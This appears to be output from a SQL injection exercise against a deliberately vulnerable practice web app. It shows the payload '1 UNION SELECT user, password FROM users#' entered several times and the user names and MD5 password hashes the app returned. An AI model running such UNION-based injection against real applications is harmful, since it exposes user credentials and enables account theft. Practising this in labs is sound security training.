 User ID: 1 Submit
ID: 1 UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users#
First name: admin
Surname: fcea920f7412b5da7be0cf42b8c93759
ID: 1 UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99